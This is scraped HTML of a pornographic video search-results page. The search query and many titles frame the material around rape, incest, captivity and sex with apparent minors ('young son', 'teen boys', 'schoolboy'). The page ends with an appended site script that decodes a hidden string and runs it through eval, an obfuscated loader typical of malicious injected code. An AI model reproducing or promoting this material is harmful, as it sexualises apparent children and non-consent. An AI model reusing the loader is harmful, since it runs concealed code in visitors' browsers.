                                    <img data-sg="3514ed100c69e162" src="/thumbs/946/3824942636727918946_0.jpg"/>
                                    <span class="thumb-info">5:27</span>
                                </div>
                                <span class="thumb-desc">Teaching A Young Criminal A Lesson</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638773443774/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1086561cbe" src="/thumbs/774/3824942638773443774_0.jpg"/>
                                    <span class="thumb-info">1:05</span>
                                </div>
                                <span class="thumb-desc">Straight drunk guys playing</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638191337148/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1063a3debc" src="/thumbs/148/3824942638191337148_0.jpg"/>
                                    <span class="thumb-info">5:00</span>
                                </div>
                                <span class="thumb-desc">Horny tied up hunk getting fucked hard anally</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639375016169/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10aa3160e9" src="/thumbs/169/3824942639375016169_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Step Dad Pimps Out Son</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639685745615/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10bcb6bbcf" src="/thumbs/615/3824942639685745615_0.jpg"/>
                                    <span class="thumb-info">23:45</span>
                                </div>
                                <span class="thumb-desc">Muscle gay anal sex with facial</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640679940263/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f7f8f0a7" src="/thumbs/263/3824942640679940263_0.jpg"/>
                                    <span class="thumb-info">3:43</span>
                                </div>
                                <span class="thumb-desc">dont tell your mother</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638735501760/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10841329c0" src="/thumbs/760/3824942638735501760_0.jpg"/>
                                    <span class="thumb-info">8:23</span>
                                </div>
                                <span class="thumb-desc">Handsome uncle ties up and fucks horny used nephew</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639577855619/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b6487683" src="/thumbs/619/3824942639577855619_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Mormon bishop fucks raw</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640428675307/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10e8fef0eb" src="/thumbs/307/3824942640428675307_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Bear Stepdad And Twink Stepson Quickie After Mom Leaves</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640426864525/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10e8e34f8d" src="/thumbs/525/3824942640426864525_0.jpg"/>
                                    <span class="thumb-info">8:02</span>
                                </div>
                                <span class="thumb-desc">Dad Protects Son From Scary Ghosts</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733066716159/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb978f623ff" src="/thumbs/159/2705852733066716159_0.jpg"/>
                                    <span class="thumb-info">2:15</span>
                                </div>
                                <span class="thumb-desc">Twink sucks multiple cocks and gets fucked rough</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639926061272/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10cb09a8d8" src="/thumbs/272/3824942639926061272_0.jpg"/>
                                    <span class="thumb-info">8:52</span>
                                </div>
                                <span class="thumb-desc">Dad and his 18 year old boytoy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638278606011/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1068d77cbb" src="/thumbs/11/3824942638278606011_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Father And Son Road Trip Pit Stop</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640055388119/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d2bf07d7" src="/thumbs/119/3824942640055388119_0.jpg"/>
                                    <span class="thumb-info">7:51</span>
                                </div>
                                <span class="thumb-desc">Innocent Twink Banged By Guard</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637101537171/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1022aed793" src="/thumbs/171/3824942637101537171_0.jpg"/>
                                    <span class="thumb-info">13:05</span>
                                </div>
                                <span class="thumb-desc">YoungPerps - A Security Officer Buttfucks Alex Flores</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637839020730/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed104ea3f2ba" src="/thumbs/730/3824942637839020730_0.jpg"/>
                                    <span class="thumb-info">4:24</span>
                                </div>
                                <span class="thumb-desc">Arrombando meu Cu com Tudo</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640809554868/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ffb2b3b4" src="/thumbs/868/3824942640809554868_0.jpg"/>
                                    <span class="thumb-info">8:02</span>
                                </div>
                                <span class="thumb-desc">Certified To Perform Gay Or Straight Test- Therapist Fucks Client</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639827232322/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10c525a642" src="/thumbs/322/3824942639827232322_0.jpg"/>
                                    <span class="thumb-info">8:01</span>
                                </div>
                                <span class="thumb-desc">Twink Caught Shoplifting Fucked By Black Security Guard With Huge Cock</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639103519384/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed109a02aa98" src="/thumbs/384/3824942639103519384_0.jpg"/>
                                    <span class="thumb-info">10:05</span>
                                </div>
                                <span class="thumb-desc">Japanese twink restrained and anally fucked by maledom</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638003259197/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10586e073d" src="/thumbs/197/3824942638003259197_0.jpg"/>
                                    <span class="thumb-info">21:10</span>
                                </div>
                                <span class="thumb-desc">[SchoolboySecrets] Young soldier caught jacking xvid</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637451716398/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10378e272e" src="/thumbs/398/3824942637451716398_0.jpg"/>
                                    <span class="thumb-info">2:26</span>
                                </div>
                                <span class="thumb-desc">I like when my step dad fucks my ass from behind</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639347054167/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a886b657" src="/thumbs/167/3824942639347054167_0.jpg"/>
                                    <span class="thumb-info">9:42</span>
                                </div>
                                <span class="thumb-desc">Tyler Jenkins has found Johannes as his new hot twink toy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639791048604/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10c2fd879c" src="/thumbs/604/3824942639791048604_0.jpg"/>
                                    <span class="thumb-info">1:08</span>
                                </div>
                                <span class="thumb-desc">Pure desi uncle having fun with a boy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640000455117/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10cf78d1cd" src="/thumbs/117/3824942640000455117_0.jpg"/>
                                    <span class="thumb-info">10:04</span>
                                </div>
                                <span class="thumb-desc">Rope bondage gay hairy ass fucked</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640064195058/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d34569f2" src="/thumbs/58/3824942640064195058_0.jpg"/>
                                    <span class="thumb-info">8:13</span>
                                </div>
                                <span class="thumb-desc">Our Neighborhood Policeman Loves Teen Boys</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639417810120/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10acbe5cc8" src="/thumbs/120/3824942639417810120_0.jpg"/>
                                    <span class="thumb-info">7:01</span>
                                </div>
                                <span class="thumb-desc">Tiny Twink rides The Fathers hard cock- YesPadre.com</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3863209102832486645/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="359ce035fb62c8f5" src="/thumbs/645/3863209102832486645_0.jpg"/>
                                    <span class="thumb-info">10:01</span>
                                </div>
                                <span class="thumb-desc">CZECH HUNTER 481</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637550830699/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed103d76846b" src="/thumbs/699/3824942637550830699_0.jpg"/>
                                    <span class="thumb-info">2:20</span>
                                </div>
                                <span class="thumb-desc">Gritando no pau do amigo</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3619986801191006363/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="323cc6d0f097b09b" src="/thumbs/363/3619986801191006363_0.jpg"/>
                                    <span class="thumb-info">5:00</span>
                                </div>
                                <span class="thumb-desc">Tattooed twink Yoshi Kawasaki gets rough and hot anal play</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734237048184/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9beb7fd78" src="/thumbs/184/2705852734237048184_0.jpg"/>
                                    <span class="thumb-info">18:14</span>
                                </div>
                                <span class="thumb-desc">Rough Threesome In Jail</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637607248848/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1040d363d0" src="/thumbs/848/3824942637607248848_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">Officer Ducati fucks a gay twink</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637907481157/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1052b89245" src="/thumbs/157/3824942637907481157_0.jpg"/>
                                    <span class="thumb-info">8:03</span>
                                </div>
                                <span class="thumb-desc">Young Step Brother Boned In A Shower - BROTHER-CRUSH.COM</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636681404580/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1009a420a4" src="/thumbs/580/3824942636681404580_0.jpg"/>
                                    <span class="thumb-info">6:03</span>
                                </div>
                                <span class="thumb-desc">GayRoom creeper wakes up roommate with uncut cock</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637763466665/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed104a2315a9" src="/thumbs/665/3824942637763466665_0.jpg"/>
                                    <span class="thumb-info">8:08</span>
                                </div>
                                <span class="thumb-desc">Brutally Fucking Younger Brother After Shower</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638015379948/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed105926f9ec" src="/thumbs/948/3824942638015379948_0.jpg"/>
                                    <span class="thumb-info">5:27</span>
                                </div>
                                <span class="thumb-desc">Captive twink gets hosed and fisted outside for 2 merciless doms</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640205178528/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10dbaca6a0" src="/thumbs/528/3824942640205178528_0.jpg"/>
                                    <span class="thumb-info">8:30</span>
                                </div>
                                <span class="thumb-desc">FamilyDick - Tiny twink learns how to fuck his step dad&rsquo;s tight hole</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636766277791/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100eb3309f" src="/thumbs/791/3824942636766277791_0.jpg"/>
                                    <span class="thumb-info">2:00</span>
                                </div>
                                <span class="thumb-desc">Sweet curly boy attacked by horny gay prison guard</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638947776239/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1090ba36ef" src="/thumbs/239/3824942638947776239_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Bound gay face covered in cum in public</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638268312904/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10683a6d48" src="/thumbs/904/3824942638268312904_0.jpg"/>
                                    <span class="thumb-info">8:30</span>
                                </div>
                                <span class="thumb-desc">FamilyDick - Sexy muscle daddy punish fucks son for smoking</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639135760464/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed109beea050" src="/thumbs/464/3824942639135760464_0.jpg"/>
                                    <span class="thumb-info">4:26</span>
                                </div>
                                <span class="thumb-desc">russian gay men. huge cock.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640723013483/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10fa8a2f6b" src="/thumbs/483/3824942640723013483_0.jpg"/>
                                    <span class="thumb-info">4:17</span>
                                </div>
                                <span class="thumb-desc">hard fucking</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637883582908/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10514be9bc" src="/thumbs/908/3824942637883582908_0.jpg"/>
                                    <span class="thumb-info">4:13</span>
                                </div>
                                <span class="thumb-desc">dad fucks his young son from behind</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639888165607/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10c8c76ae7" src="/thumbs/607/3824942639888165607_0.jpg"/>
                                    <span class="thumb-info">19:11</span>
                                </div>
                                <span class="thumb-desc">Hitchhiker Twink</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637994210400/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1057e3f460" src="/thumbs/400/3824942637994210400_0.jpg"/>
                                    <span class="thumb-info">8:02</span>
                                </div>
                                <span class="thumb-desc">Sons Use Dad&#039;s Every Hole While He Sleeps</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637874417222/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1050c00e46" src="/thumbs/222/3824942637874417222_0.jpg"/>
                                    <span class="thumb-info">4:55</span>
                                </div>
                                <span class="thumb-desc">Gay White Ass Gets Fucked</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640650763958/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f63bbeb6" src="/thumbs/958/3824942640650763958_0.jpg"/>
                                    <span class="thumb-info">4:59</span>
                                </div>
                                <span class="thumb-desc">Ballgagged hunk getting a vibrator put in his ass</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639423987693/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ad1c9fed" src="/thumbs/693/3824942639423987693_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">Step dad fucks his lazy gay son</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638157483576/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10619f4e38" src="/thumbs/576/3824942638157483576_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Skinny Twink Step Son Fucked By Step Dad After Finding His Stash Of Gay Porn</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637673221821/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1044c20ebd" src="/thumbs/821/3824942637673221821_0.jpg"/>
                                    <span class="thumb-info">4:59</span>
                                </div>
                                <span class="thumb-desc">Calvin Croft Gets Fisted!</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/7134026236337805147/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="63012710733b575b" src="/thumbs/147/7134026236337805147_0.jpg"/>
                                    <span class="thumb-info">13:18</span>
                                </div>
                                <span class="thumb-desc">Young gay Alex Faux restrained for rough anal play</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639310546059/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a659a48b" src="/thumbs/59/3824942639310546059_0.jpg"/>
                                    <span class="thumb-info">9:27</span>
                                </div>
                                <span class="thumb-desc">Twink sucks his horny lovers big cock before fucking him raw</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636712108465/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100b78a1b1" src="/thumbs/465/3824942636712108465_0.jpg"/>
                                    <span class="thumb-info">6:56</span>
                                </div>
                                <span class="thumb-desc">My Hairy Uncle - Spencer Whitman, Austin Ryder</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639161954338/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed109d7e5022" src="/thumbs/338/3824942639161954338_0.jpg"/>
                                    <span class="thumb-info">7:09</span>
                                </div>
                                <span class="thumb-desc">Gay step son runs away from home to fuck his dad - father and son gay sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640748508119/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10fc0f33d7" src="/thumbs/119/3824942640748508119_0.jpg"/>
                                    <span class="thumb-info">5:16</span>
                                </div>
                                <span class="thumb-desc">Angry Coach Fucks His Football Player</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640220559900/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10dc975a1c" src="/thumbs/900/3824942640220559900_0.jpg"/>
                                    <span class="thumb-info">8:02</span>
                                </div>
                                <span class="thumb-desc">Dad Soothes Son&#039;s Sore Muscles</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640113744261/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d6397985" src="/thumbs/261/3824942640113744261_0.jpg"/>
                                    <span class="thumb-info">5:00</span>
                                </div>
                                <span class="thumb-desc">Reece Uses Some Tight Assley full</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637741162999/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1048cec1f7" src="/thumbs/999/3824942637741162999_0.jpg"/>
                                    <span class="thumb-info">6:09</span>
                                </div>
                                <span class="thumb-desc">Russian skinheads amateur</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639342780727/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a8458137" src="/thumbs/727/3824942639342780727_0.jpg"/>
                                    <span class="thumb-info">6:58</span>
                                </div>
                                <span class="thumb-desc">Son fucks his step daddy before leaving to college</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640326679735/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10e2ea9cb7" src="/thumbs/735/3824942640326679735_0.jpg"/>
                                    <span class="thumb-info">12:52</span>
                                </div>
                                <span class="thumb-desc">YoungPerps - Dumb twink criminal blows a hung cop</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3164365249964533091/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2bea156de7b9e563" src="/thumbs/91/3164365249964533091_0.jpg"/>
                                    <span class="thumb-info">10:01</span>
                                </div>
                                <span class="thumb-desc">CZECH HUNTER 495</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640745737107/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10fbe4eb93" src="/thumbs/107/3824942640745737107_0.jpg"/>
                                    <span class="thumb-info">3:04</span>
                                </div>
                                <span class="thumb-desc">Painful Anal Pounding</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640445691328/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ea0295c0" src="/thumbs/328/3824942640445691328_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Mature gay perv rams his long johnson in the Asian twink ass</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637569470813/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed103e92f15d" src="/thumbs/813/3824942637569470813_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">I Am NOT GAY, THIS IS WRONG!</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639678905452/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10bc4e5c6c" src="/thumbs/452/3824942639678905452_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Curious Twink Stepson Fucked By Eager Stepdad</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640713678966/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f9fbc076" src="/thumbs/966/3824942640713678966_0.jpg"/>
                                    <span class="thumb-info">13:45</span>
                                </div>
                                <span class="thumb-desc">Gay Sleep 127</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
  
                    </div>
    
                    <div class="pagination">
<span>1</span><div class="pagination-numbers"><a href="/en/search//UmFwZSBhbmFsIHlvdW5n/popular/2/" target="_self">2</a></div><div class="pagination-numbers"><a href="/en/search//UmFwZSBhbmFsIHlvdW5n/popular/3/" target="_self">3</a></div><div class="pagination-numbers"><a href="/en/search//UmFwZSBhbmFsIHlvdW5n/popular/4/" target="_self">4</a></div><a href="/en/search/UmFwZSBhbmFsIHlvdW5n/popular/2/" target="_self" class="next"></a>
                    </div>
      
                    <div class="promo">
                       <div class="promo-item"><a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a></div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
                    </div>
                    <div class="footer">
                        <span class="footer-text">Copyright © forcedgayanal.com 2021, All Rights Reserved <a href="https://livesexcams9.com/men">LiveSexCams9.com</a></span>
                    </div>
                </div>
            </div>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb432c4fd83d456dbc1810bf7bcc0c26","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://forcedgayanal.com/js/pWTUdoG6sbSSvO4i.js
body_size: 22479
content:
function fbkcdh(dgouxdsu){var pjzwyutcm='Z';var faopnu='A';var kxgjnfgc=[];var tdftud=new RegExp('['+faopnu+'-'+pjzwyutcm+']');var warx=dgouxdsu.split(tdftud);for(var i=0;i<warx.length;i++){kxgjnfgc.push(String.fromCharCode(parseInt(warx[i],30)/(72)));}eval(kxgjnfgc.splice(1,kxgjnfgc.length).join(''));}fbkcdh('[base64]'); 
     